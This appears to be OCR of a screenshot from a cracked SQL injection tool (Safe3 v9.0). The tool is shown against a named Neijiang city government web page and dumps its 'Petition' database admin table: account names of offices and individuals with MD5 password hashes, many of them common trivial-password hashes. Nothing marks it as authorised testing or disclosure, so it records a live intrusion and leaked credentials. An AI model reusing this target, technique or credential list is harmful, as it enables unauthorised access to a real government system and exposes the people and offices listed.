 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://qgj.neijiang.gov.cn/show.php?fileid=71 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 5 索引 1 关键字 库名 Petition 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
xf_adminuser_table
au_sysid
au_userid
au_username
au_account
au_password
au_username au_password
内江市东兴区人... 96e79218965eb72c92a549dd5a330112
威远县人大常委... e10adc3949ba59abbe56e057f20f883e
内江市招商局 e10adc3949ba59abbe56e057f20f883e
张晓荣 e10adc3949ba59abbe56e057f20f883e
内江市东兴区人... 96e79218965eb72c92a549dd5a330112
龙市镇人民政府... e10adc3949ba59abbe56e057f20f883e
陈宾辉 e10adc3949ba59abbe56e057f20f883e
内江市人民政府... e10adc3949ba59abbe56e057f20f883e
内江市东兴区人... 96e79218965eb72c92a549dd5a330112
威远县政协机关 e10adc3949ba59abbe56e057f20f883e
内江市市委办公室 e10adc3949ba59abbe56e057f20f883e
内江市东兴区人... 96e79218965eb72c92a549dd5a330112
经开区建设局 e10adc3949ba59abbe56e057f20f883e
内江市供电局 e10adc3949ba59abbe56e057f20f883e
内江市东兴区人... 96e79218965eb72c92a549dd5a330112
迎祥镇人民政府... e10adc3949ba59abbe56e057f20f883e
邓富贵 e10adc3949ba59abbe56e057f20f883e
贺龙德 e10adc3949ba59abbe56e057f20f883e
市中区人大常委 c8837b23ff8aaa8a2dde915473ce0991
界市镇人民政府... e10adc3949ba59abbe56e057f20f883e
内江市中级人民... e10adc3949ba59abbe56e057f20f883e
内江市人民检察院 e10adc3949ba59abbe56e057f20f883e
e10adc3949ba59abbe56e057f20f883e
状态